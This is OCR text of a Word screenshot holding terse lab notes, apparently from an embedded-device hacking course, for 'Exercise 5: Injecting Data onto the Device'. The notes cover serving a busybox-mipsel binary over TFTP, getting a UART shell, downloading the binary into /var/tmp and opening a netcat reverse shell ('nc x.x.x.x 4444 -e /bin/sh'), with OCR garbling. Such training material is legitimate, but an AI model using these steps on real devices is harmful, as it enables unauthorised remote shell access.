 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
Exercise 5:
Injecting Data onto the Device:
Portal Host Remarks
Busybox – mipsel
cd /srv/tftp
Sudo wget “”
Ip a -> ensure bridge mode
Sudo atfpd --daemon
Get into the UART shell:
-sudo screen
/dev/tty/USB0 115200
Check for write access:
-create test directory ?
Mount – check for ramfs
Cd /var/tmp
Mkdir vhacktools
Cd vhacktools
Tftp -r busybox-mipsel -g
x.x.x.x
Chmod 777 busybox-mipsel
Ls
./busybox.mipsel
Nc -nvlp 4444
./busybox-mipsel nc x.x.x.x
4444 -e /bin/sh
Check for connections:
Ls
Pwd
./busybox-mipsel whoami
Page 6 of 8 1 of 295 words English (India) Accessibility: Investigate Focus